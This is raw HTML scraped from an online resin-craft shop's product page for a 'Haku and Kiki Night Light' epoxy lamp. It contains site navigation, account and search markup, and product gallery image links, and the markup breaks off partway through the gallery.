<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>
</div>
<div class="header-right">
<div class="header-account">
<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
<div class="user-menu">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/haku-and-kiki-night-light/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
e.preventDefault();
if ( confirm('Are you sure you want to log out?' ) ) {
location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=57be7366d8';
}
});
}
</script>
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
<div class="header-mobile">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
<div class="header__mobile">
<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
<div class="header-right">
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
</div>
</div>
<div class="menu-mobile__inner">
<div class="account-mobile">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/haku-and-kiki-night-light/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
</div>
<div class="show-menu">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
<div class="show-social">
<h2>Connect with us</h2>
<ul>
<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="close-menu">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
</div>
</div>
</header>
<div class="bgDart "></div>
<main class="main" role="main">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/epoxy-lamp/">Epoxy Lamps</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamp</a>&emsp;&gt;&emsp;Haku and Kiki Night Light</nav></div>	<div class="container">
<div class="woocommerce-notices-wrapper"></div><div id="product-25199" class="product type-product post-25199 status-publish first instock product_cat-anime-lamp product_cat-epoxy-lamp product_tag-epoxy-lamp product_tag-night-lamp product_tag-night-light has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&amp;ssl=1" class="wp-post-image" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?fit=1024%2C770&#038;ssl=1"><img width="1024" height="770" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?fit=1024%2C770&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?fit=1024%2C770&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?fit=1024%2C770&#038;ssl=1" data-large_image_width="1024" data-large_image_height="770" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?resize=768%2C578&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg?resize=380%2C286&amp;ssl=1 380w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?fit=1024%2C1023&#038;ssl=1"><img width="1024" height="1023" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?fit=1024%2C1023&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?fit=1024%2C1023&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?fit=1024%2C1023&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1023" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?fit=1024%2C1025&#038;ssl=1"><img width="1024" height="1025" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?fit=1024%2C1025&amp;ssl=1" class="" alt="Haku and kiki night light" title="Haku And Kiki Night Light" data-caption="Haku and Kiki Night Light" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?fit=1024%2C1025&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?fit=1024%2C1025&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1025" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Haku and Kiki Night Light" 